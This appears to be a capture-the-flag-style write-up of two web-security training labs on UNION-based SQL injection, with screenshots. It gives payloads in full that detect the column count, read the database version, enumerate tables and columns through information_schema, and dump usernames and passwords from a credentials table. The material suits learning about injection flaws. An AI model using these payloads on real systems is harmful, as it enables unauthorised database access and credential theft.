



**Lab: SQL injection attack, querying the database type and version on MySQL and Microsoft**

Determine the number of columns that are being returned by the query and which columns contain text data. Verify that the query is returning two columns, both of which contain text, using a payload like the following in the category parameter: '+UNION+SELECT+'abc','def'#



Use the following payload to display the database version: '+UNION+SELECT+@@version,+NULL#

As we can see bottom of the page shows the version of database





**Lab: SQL injection attack, listing the database contents on non-Oracle databases**

Determine the number of columns that are being returned by the query and which columns contain text data. Verify that the query is returning two columns, both of which contain text, using a payload like the following in the category parameter: '+UNION+SELECT+'abc','def'--



Use the following payload to retrieve the list of tables in the database:

'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables—

There are still many numbers of tables



Finding the name of the table containing user credentials.



Use the following payload (replacing the table name) to retrieve the details of the columns in the table: '+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_abcdef'—





Finding the names of the columns containing usernames and passwords.

username_wqgmlb

password_ioehyn

Use the following payload (replacing the table and column names) to retrieve the usernames and passwords for all users: '+UNION+SELECT+username_wqgmlb,+password_ioehyn+FROM+users_sjgvyf--



Now we can see users and there password

